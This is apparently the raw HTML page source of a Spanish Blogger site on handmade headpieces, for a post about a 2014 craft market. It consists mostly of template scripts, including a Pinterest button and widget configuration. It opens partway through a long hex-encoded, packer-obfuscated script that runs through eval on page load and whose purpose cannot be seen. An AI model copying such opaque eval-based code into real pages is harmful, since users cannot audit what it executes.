x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqD8tM209ODR_wZh0ud7jYvQiq-orh8c0zCD9fA1SHR6VPtxxWMRSAd50QFyhq14Ize5UbonTrKFBOFcrQGrlL-2tigqYtfJdnrx42Kv2pJc3ISd157BP7IIOnUpDhw4SVKlAHur28SWHZ/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fAk1VDOB-EZ4nPg2o3UZXR76wqg:1768631294199';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7872738102445837230','//www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html','7872738102445837230');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7872738102445837230', 'title': 'LOS TOCADOS DE ANAIDA', 'url': 'http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html', 'canonicalUrl': 'http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html', 'homepageUrl': 'http://www.lostocadosdeanaida.com/', 'searchUrl': 'http://www.lostocadosdeanaida.com/search', 'canonicalHomepageUrl': 'http://www.lostocadosdeanaida.com/', 'blogspotFaviconUrl': 'http://www.lostocadosdeanaida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - RSS\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7872738102445837230/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/6665589056287350280/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9854734123987462', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6665589056287350280', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s72-c/Market1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG', 'pageName': 'Cr\xf3nica del Market MirayDi 18 y 19 de Octubre de 2014', 'pageTitle': 'LOS TOCADOS DE ANAIDA: Cr\xf3nica del Market MirayDi 18 y 19 de Octubre de 2014', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cr\xf3nica del Market MirayDi 18 y 19 de Octubre de 2014', 'description': 'Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha2cqBJZR_eufG7smjKJJL2YCVTAOEEqUzP74NUgm20-fvCIT84cg2i4nZLwDlbLpnx1sQJme6XFcLOFkOIMX3KWVaZW7l8FRCxIhBZE_8pdMtd9nhGXgUxVKWVYww0twxZgxb8cdI9w/s1600/Market1.JPG', 'url': 'http://www.lostocadosdeanaida.com/2014/10/cronica-del-market-miraydi-18-y-19-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6665589056287350280}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.lostocadosdeanaida.com/p/cookies.html', 'id': '8203506285824839067', 'title': 'Cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/feeds/posts/default/-/noticias?alt=json-in-script&max-results=3&callback=jQuery111006913904585305191_1768631294565&_=1768631294566
body_size: 5373
content:
// API callback
